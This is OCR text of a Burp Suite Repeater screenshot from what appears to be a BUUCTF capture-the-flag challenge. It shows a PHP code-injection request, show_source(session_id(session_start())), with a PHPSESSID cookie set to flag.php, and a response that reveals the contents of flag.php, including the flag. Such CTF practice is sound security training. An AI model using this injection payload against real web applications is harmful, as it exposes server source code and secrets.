 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < > 目标: http://3d166584-365e-4c84-9a53-ad0703943c74.node4.buuoj.cn:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /?exp=show_source(session_id(session_start())); HTTP/1.1
2 Host: 3d166584-365e-4c84-9a53-ad0703943c74.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: PHPSESSID=flag.php
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 15 Jul 2023 04:58:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 352
8
9 flag□□□□□<br>
<code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
$flag&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #DD0000">
"flag{d7314167-f098-4f0a-8c14-7f66c162558f}"
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 8
响应头 6
完成 533字节 | 29 millis